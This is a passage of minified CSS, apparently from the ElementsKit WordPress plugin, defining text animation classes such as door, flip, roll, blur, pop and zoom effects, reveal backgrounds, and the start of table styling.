.ekit-word{-webkit-animation-name:DoorOpenRight;animation-name:DoorOpenRight}.ekit-wid-con .ekit-DoorCloseRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-DoorCloseRight.ekit_no_spilit,.ekit-wid-con .ekit-DoorCloseRight.ekit_word_spilit .ekit-word{-webkit-animation-name:DoorCloseRight;animation-name:DoorCloseRight}.ekit-wid-con .ekit-DoorOpenLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-DoorOpenLeft.ekit_no_spilit,.ekit-wid-con .ekit-DoorOpenLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:DoorOpenLeft;animation-name:DoorOpenLeft}.ekit-wid-con .ekit-HangAndDropLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-HangAndDropLeft.ekit_no_spilit,.ekit-wid-con .ekit-HangAndDropLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:HangAndDropLeft;animation-name:HangAndDropLeft}.ekit-wid-con .ekit-HangAndDropRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-HangAndDropRight.ekit_no_spilit,.ekit-wid-con .ekit-HangAndDropRight.ekit_word_spilit .ekit-word{-webkit-animation-name:HangAndDropRight;animation-name:HangAndDropRight}.ekit-wid-con .ekit-PushReleaseFrom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseFrom.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseFrom.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseFrom;animation-name:PushReleaseFrom}.ekit-wid-con .ekit-PushReleaseFromLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseFromLeft.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseFromLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseFromLeft;animation-name:PushReleaseFromLeft}.ekit-wid-con .ekit-PushReleaseFromTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseFromTop.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseFromTop.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseFromTop;animation-name:PushReleaseFromTop}.ekit-wid-con .ekit-PushReleaseFromBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseFromBottom.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseFromBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseFromBottom;animation-name:PushReleaseFromBottom}.ekit-wid-con .ekit-PushReleaseTo.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseTo.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseTo.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseTo;animation-name:PushReleaseTo}.ekit-wid-con .ekit-PushReleaseToTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseToTop.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseToTop.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseToTop;animation-name:PushReleaseToTop}.ekit-wid-con .ekit-PushReleaseToBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PushReleaseToBottom.ekit_no_spilit,.ekit-wid-con .ekit-PushReleaseToBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:PushReleaseToBottom;animation-name:PushReleaseToBottom}.ekit-wid-con .ekit-FlipInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlipInTop.ekit_no_spilit,.ekit-wid-con .ekit-FlipInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FlipInTop;animation-name:FlipInTop}.ekit-wid-con .ekit-FlipOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlipOutTop.ekit_no_spilit,.ekit-wid-con .ekit-FlipOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FlipOutTop;animation-name:FlipOutTop}.ekit-wid-con .ekit-FlipInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlipInBottom.ekit_no_spilit,.ekit-wid-con .ekit-FlipInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FlipInBottom;animation-name:FlipInBottom}.ekit-wid-con .ekit-FlipOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlipOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-FlipOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FlipOutBottom;animation-name:FlipOutBottom}.ekit-wid-con .ekit-ElevateLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ElevateLeft.ekit_no_spilit,.ekit-wid-con .ekit-ElevateLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:ElevateLeft;animation-name:ElevateLeft}.ekit-wid-con .ekit-ElevateRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ElevateRight.ekit_no_spilit,.ekit-wid-con .ekit-ElevateRight.ekit_word_spilit .ekit-word{-webkit-animation-name:ElevateRight;animation-name:ElevateRight}.ekit-wid-con .ekit-RollFromLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollFromLeft.ekit_no_spilit,.ekit-wid-con .ekit-RollFromLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RollFromLeft;animation-name:RollFromLeft}.ekit-wid-con .ekit-RollFromRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollFromRight.ekit_no_spilit,.ekit-wid-con .ekit-RollFromRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RollFromRight;animation-name:RollFromRight}.ekit-wid-con .ekit-RollFromTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollFromTop.ekit_no_spilit,.ekit-wid-con .ekit-RollFromTop.ekit_word_spilit .ekit-word{-webkit-animation-name:RollFromTop;animation-name:RollFromTop}.ekit-wid-con .ekit-RollFromBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollFromBottom.ekit_no_spilit,.ekit-wid-con .ekit-RollFromBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:RollFromBottom;animation-name:RollFromBottom}.ekit-wid-con .ekit-RollToLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollToLeft.ekit_no_spilit,.ekit-wid-con .ekit-RollToLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RollToLeft;animation-name:RollToLeft}.ekit-wid-con .ekit-RollToRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollToRight.ekit_no_spilit,.ekit-wid-con .ekit-RollToRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RollToRight;animation-name:RollToRight}.ekit-wid-con .ekit-RollToTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollToTop.ekit_no_spilit,.ekit-wid-con .ekit-RollToTop.ekit_word_spilit .ekit-word{-webkit-animation-name:RollToTop;animation-name:RollToTop}.ekit-wid-con .ekit-RollToBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RollToBottom.ekit_no_spilit,.ekit-wid-con .ekit-RollToBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:RollToBottom;animation-name:RollToBottom}.ekit-wid-con .ekit-RotateSkateInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateInRight.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateInRight;animation-name:RotateSkateInRight}.ekit-wid-con .ekit-RotateSkateInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateInLeft.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateInLeft;animation-name:RotateSkateInLeft}.ekit-wid-con .ekit-RotateSkateInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateInTop.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateInTop;animation-name:RotateSkateInTop}.ekit-wid-con .ekit-RotateSkateInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateInBottom.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateInBottom;animation-name:RotateSkateInBottom}.ekit-wid-con .ekit-RotateSkateOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateOutRight.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateOutRight;animation-name:RotateSkateOutRight}.ekit-wid-con .ekit-RotateSkateOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateOutLeft;animation-name:RotateSkateOutLeft}.ekit-wid-con .ekit-RotateSkateOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateOutTop.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateOutTop;animation-name:RotateSkateOutTop}.ekit-wid-con .ekit-RotateSkateOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateSkateOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-RotateSkateOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateSkateOutBottom;animation-name:RotateSkateOutBottom}.ekit-wid-con .ekit-RotateXZoomIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateXZoomIn.ekit_no_spilit,.ekit-wid-con .ekit-RotateXZoomIn.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateXZoomIn;animation-name:RotateXZoomIn}.ekit-wid-con .ekit-RotateXZoomOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateXZoomOut.ekit_no_spilit,.ekit-wid-con .ekit-RotateXZoomOut.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateXZoomOut;animation-name:RotateXZoomOut}.ekit-wid-con .ekit-RotateYZoomIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateYZoomIn.ekit_no_spilit,.ekit-wid-con .ekit-RotateYZoomIn.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateYZoomIn;animation-name:RotateYZoomIn}.ekit-wid-con .ekit-RotateYZoomOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateYZoomOut.ekit_no_spilit,.ekit-wid-con .ekit-RotateYZoomOut.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateYZoomOut;animation-name:RotateYZoomOut}.ekit-wid-con .ekit-RotateIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateIn.ekit_no_spilit,.ekit-wid-con .ekit-RotateIn.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateIn;animation-name:RotateIn}.ekit-wid-con .ekit-RotateOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateOut.ekit_no_spilit,.ekit-wid-con .ekit-RotateOut.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateOut;animation-name:RotateOut}.ekit-wid-con .ekit-RotateInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateInLeft.ekit_no_spilit,.ekit-wid-con .ekit-RotateInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateInLeft;animation-name:RotateInLeft}.ekit-wid-con .ekit-RotateOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-RotateOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateOutLeft;animation-name:RotateOutLeft}.ekit-wid-con .ekit-RotateInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateInRight.ekit_no_spilit,.ekit-wid-con .ekit-RotateInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateInRight;animation-name:RotateInRight}.ekit-wid-con .ekit-RotateOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RotateOutRight.ekit_no_spilit,.ekit-wid-con .ekit-RotateOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:RotateOutRight;animation-name:RotateOutRight}.ekit-wid-con .ekit-SpinInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-SpinInLeft.ekit_no_spilit,.ekit-wid-con .ekit-SpinInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:SpinInLeft;animation-name:SpinInLeft}.ekit-wid-con .ekit-SpinInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-SpinInRight.ekit_no_spilit,.ekit-wid-con .ekit-SpinInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:SpinInRight;animation-name:SpinInRight}.ekit-wid-con .ekit-SpinOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-SpinOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-SpinOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:SpinOutLeft;animation-name:SpinOutLeft}.ekit-wid-con .ekit-SpinOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-SpinOutRight.ekit_no_spilit,.ekit-wid-con .ekit-SpinOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:SpinOutRight;animation-name:SpinOutRight}.ekit-wid-con .ekit-BlurIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurIn.ekit_no_spilit,.ekit-wid-con .ekit-BlurIn.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurIn;animation-name:BlurIn}.ekit-wid-con .ekit-BlurInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurInRight.ekit_no_spilit,.ekit-wid-con .ekit-BlurInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurInRight;animation-name:BlurInRight}.ekit-wid-con .ekit-BlurInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurInLeft.ekit_no_spilit,.ekit-wid-con .ekit-BlurInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurInLeft;animation-name:BlurInLeft}.ekit-wid-con .ekit-BlurInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurInTop.ekit_no_spilit,.ekit-wid-con .ekit-BlurInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurInTop;animation-name:BlurInTop}.ekit-wid-con .ekit-BlurInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurInBottom.ekit_no_spilit,.ekit-wid-con .ekit-BlurInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurInBottom;animation-name:BlurInBottom}.ekit-wid-con .ekit-BlurOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurOut.ekit_no_spilit,.ekit-wid-con .ekit-BlurOut.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurOut;animation-name:BlurOut}.ekit-wid-con .ekit-BlurOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurOutRight.ekit_no_spilit,.ekit-wid-con .ekit-BlurOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurOutRight;animation-name:BlurOutRight}.ekit-wid-con .ekit-BlurOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-BlurOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurOutLeft;animation-name:BlurOutLeft}.ekit-wid-con .ekit-BlurOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurOutTop.ekit_no_spilit,.ekit-wid-con .ekit-BlurOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurOutTop;animation-name:BlurOutTop}.ekit-wid-con .ekit-BlurOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BlurOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-BlurOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:BlurOutBottom;animation-name:BlurOutBottom}.ekit-wid-con .ekit-PopUp.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopUp.ekit_no_spilit,.ekit-wid-con .ekit-PopUp.ekit_word_spilit .ekit-word{-webkit-animation-name:PopUp;animation-name:PopUp}.ekit-wid-con .ekit-PopUpLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopUpLeft.ekit_no_spilit,.ekit-wid-con .ekit-PopUpLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:PopUpLeft;animation-name:PopUpLeft}.ekit-wid-con .ekit-PopUpRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopUpRight.ekit_no_spilit,.ekit-wid-con .ekit-PopUpRight.ekit_word_spilit .ekit-word{-webkit-animation-name:PopUpRight;animation-name:PopUpRight}.ekit-wid-con .ekit-PopOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopOut.ekit_no_spilit,.ekit-wid-con .ekit-PopOut.ekit_word_spilit .ekit-word{-webkit-animation-name:PopOut;animation-name:PopOut}.ekit-wid-con .ekit-PopOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-PopOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:PopOutLeft;animation-name:PopOutLeft}.ekit-wid-con .ekit-PopOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PopOutRight.ekit_no_spilit,.ekit-wid-con .ekit-PopOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:PopOutRight;animation-name:PopOutRight}.ekit-wid-con .ekit-BounceFromTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BounceFromTop.ekit_no_spilit,.ekit-wid-con .ekit-BounceFromTop.ekit_word_spilit .ekit-word{-webkit-animation-name:BounceFromTop;animation-name:BounceFromTop}.ekit-wid-con .ekit-BounceFromDown.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BounceFromDown.ekit_no_spilit,.ekit-wid-con .ekit-BounceFromDown.ekit_word_spilit .ekit-word{-webkit-animation-name:BounceFromDown;animation-name:BounceFromDown}.ekit-wid-con .ekit-BounceY.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BounceY.ekit_no_spilit,.ekit-wid-con .ekit-BounceY.ekit_word_spilit .ekit-word{-webkit-animation-name:BounceY;animation-name:BounceY}.ekit-wid-con .ekit-BounceZoomIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BounceZoomIn.ekit_no_spilit,.ekit-wid-con .ekit-BounceZoomIn.ekit_word_spilit .ekit-word{-webkit-animation-name:BounceZoomIn;animation-name:BounceZoomIn}.ekit-wid-con .ekit-BounceZoomOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-BounceZoomOut.ekit_no_spilit,.ekit-wid-con .ekit-BounceZoomOut.ekit_word_spilit .ekit-word{-webkit-animation-name:BounceZoomOut;animation-name:BounceZoomOut}.ekit-wid-con .ekit-PerspectiveOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PerspectiveOutTop.ekit_no_spilit,.ekit-wid-con .ekit-PerspectiveOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:PerspectiveOutTop;animation-name:PerspectiveOutTop;-webkit-transform:perspective(500px);transform:perspective(500px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-PerspectiveOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-PerspectiveOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-PerspectiveOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:PerspectiveOutBottom;animation-name:PerspectiveOutBottom;-webkit-transform:perspective(500px);transform:perspective(500px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-ZoomIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomIn.ekit_no_spilit,.ekit-wid-con .ekit-ZoomIn.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomIn;animation-name:ZoomIn}.ekit-wid-con .ekit-ZoomInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomInLeft.ekit_no_spilit,.ekit-wid-con .ekit-ZoomInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomInLeft;animation-name:ZoomInLeft}.ekit-wid-con .ekit-ZoomInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomInRight.ekit_no_spilit,.ekit-wid-con .ekit-ZoomInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomInRight;animation-name:ZoomInRight}.ekit-wid-con .ekit-ZoomInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomInTop.ekit_no_spilit,.ekit-wid-con .ekit-ZoomInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:LetterZoomInTop;animation-name:LetterZoomInTop}.ekit-wid-con .ekit-ZoomInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomInBottom.ekit_no_spilit,.ekit-wid-con .ekit-ZoomInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomInBottom;animation-name:ZoomInBottom}.ekit-wid-con .ekit-ZoomOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomOut.ekit_no_spilit,.ekit-wid-con .ekit-ZoomOut.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomOut;animation-name:ZoomOut}.ekit-wid-con .ekit-ZoomOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-ZoomOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomOutLeft;animation-name:ZoomOutLeft}.ekit-wid-con .ekit-ZoomOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomOutRight.ekit_no_spilit,.ekit-wid-con .ekit-ZoomOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomOutRight;animation-name:ZoomOutRight}.ekit-wid-con .ekit-ZoomOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomOutTop.ekit_no_spilit,.ekit-wid-con .ekit-ZoomOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomOutTop;animation-name:ZoomOutTop}.ekit-wid-con .ekit-ZoomOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ZoomOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-ZoomOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:ZoomOutBottom;animation-name:ZoomOutBottom}.ekit-wid-con .ekit-oaoFadeIn.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoFadeInTop;animation-name:oaoFadeInTop;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.ekit-wid-con .ekit-oaoFadeIn.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoFadeInBottom;animation-name:oaoFadeInBottom;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.ekit-wid-con .ekit-oaoFadeOut.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoFadeOutop;animation-name:oaoFadeOutop;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.ekit-wid-con .ekit-oaoFadeOut.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoFadeOutBottom;animation-name:oaoFadeOutBottom;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.ekit-wid-con .ekit-oaoFlyIn.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoFlyInTop;animation-name:oaoFlyInTop}.ekit-wid-con .ekit-oaoFlyIn.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoFlyInBottom;animation-name:oaoFlyInBottom}.ekit-wid-con .ekit-oaoFlyOut.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoFlyOutTop;animation-name:oaoFlyOutTop}.ekit-wid-con .ekit-oaoFlyOut.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoFlyOutBottom;animation-name:oaoFlyOutBottom}.ekit-wid-con .ekit-oaoRotateIn.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateInTop;animation-name:oaoRotateInTop}.ekit-wid-con .ekit-oaoRotateIn.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateInBottom;animation-name:oaoRotateInBottom}.ekit-wid-con .ekit-oaoRotateOut.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateOutTop;animation-name:oaoRotateOutTop}.ekit-wid-con .ekit-oaoRotateOut.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateOutBottom;animation-name:oaoRotateOutBottom}.ekit-wid-con .ekit-oaoRotateXIn.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateXInTop;animation-name:oaoRotateXInTop}.ekit-wid-con .ekit-oaoRotateXIn.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateXInBottom;animation-name:oaoRotateXInBottom}.ekit-wid-con .ekit-oaoRotateXOut.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateXOutTop;animation-name:oaoRotateXOutTop}.ekit-wid-con .ekit-oaoRotateXOut.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateXOutBottom;animation-name:oaoRotateXOutBottom}.ekit-wid-con .ekit-oaoRotateYIn.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateYInTop;animation-name:oaoRotateYInTop}.ekit-wid-con .ekit-oaoRotateYIn.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateYInBottom;animation-name:oaoRotateYInBottom}.ekit-wid-con .ekit-oaoRotateYOut.ekit_char_based .ekit-letter:nth-child(even){-webkit-animation-name:oaoRotateYOutTop;animation-name:oaoRotateYOutTop}.ekit-wid-con .ekit-oaoRotateYOut.ekit_char_based .ekit-letter:nth-child(odd){-webkit-animation-name:oaoRotateYOutBottom;animation-name:oaoRotateYOutBottom}.ekit-wid-con .ekit-RevealInTop+.ekit_reveal_bg{-webkit-transform-origin:top;transform-origin:top;-webkit-animation:ekitRevealInTop 1s ease forwards;animation:ekitRevealInTop 1s ease forwards}.ekit-wid-con .ekit-RevealInLeft+.ekit_reveal_bg{-webkit-transform-origin:left;transform-origin:left;-webkit-animation:ekitRevealInLeft 1s ease forwards;animation:ekitRevealInLeft 1s ease forwards}.ekit-wid-con .ekit-RevealInRight+.ekit_reveal_bg{-webkit-transform-origin:right;transform-origin:right;-webkit-animation:ekitRevealInRight 1s ease forwards;animation:ekitRevealInRight 1s ease forwards}.ekit-wid-con .ekit-RevealInBottom+.ekit_reveal_bg{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation:ekitRevealInBottom 1s ease forwards;animation:ekitRevealInBottom 1s ease forwards}.ekit-wid-con .ekit_reveal_bg{position:absolute;top:0;left:0;background-color:red;width:100%;height:100%}.ekit-wid-con .ekit_text{position:relative}.ekit-wid-con .ekit_motion_text_title{margin-bottom:0;opacity:0;-webkit-animation-duration:1s;animation-duration:1s;margin-top:0}.ekit-wid-con .background_reveal_anim{display:inline-block;position:relative}.ekit-wid-con .background_reveal_anim .ekit-RevealInTop+.elementkit_background_reveal_bg{-webkit-transform-origin:top;transform-origin:top;-webkit-animation:ekitRevealInTop 1s ease forwards;animation:ekitRevealInTop 1s ease forwards}.ekit-wid-con .background_reveal_anim .ekit-RevealInBottom+.elementkit_background_reveal_bg{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation:ekitRevealInBottom 1s ease forwards;animation:ekitRevealInBottom 1s ease forwards}.ekit-wid-con .background_reveal_anim .ekit-RevealInLeft+.elementkit_background_reveal_bg{-webkit-transform-origin:left;transform-origin:left;-webkit-animation:ekitRevealInLeft 1s ease forwards;animation:ekitRevealInLeft 1s ease forwards}.ekit-wid-con .background_reveal_anim .ekit-RevealInRight+.elementkit_background_reveal_bg{-webkit-transform-origin:right;transform-origin:right;-webkit-animation:ekitRevealInRight 1s ease forwards;animation:ekitRevealInRight 1s ease forwards}.ekit-wid-con .background_reveal_anim .elementkit_background_reveal_bg{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000}.ekit-wid-con .ekit_animation{opacity:1}.ekit-wid-con span.ekit_animation{display:block}.ekit-wid-con .ekit_table a.dt-button.active:not(.disabled):hover:not(.disabled),.ekit-wid-con .ekit_table a.dt-button:active:not(.disabled):hover:not(.disabled),.ekit-wid-con .ekit_table button.dt-button.active:not(.disabled):hover:not(.disabled),.ekit-wid-con .ekit_table button.dt-button:active:not(.disabled):hover:not(.disabled),.ekit-wid-con .ekit_table div.dt-button.active:not(.disabled):hover:not(.disabled),.ekit-wid-con .ekit_table div.dt-button:active:not(.disabled):hover:not(.disabled){background-image:none}.ekit-wid-con .ekit_table .ekit_table_item_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit_table .ekit_table_item_container .ekit-table-icon svg{max-width:13px;height:auto;vertical-align:middle}.ekit-wid-con .ekit_table .ekit_table_item_container.ekit-table-container-before{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ekit-wid-con .ekit_table 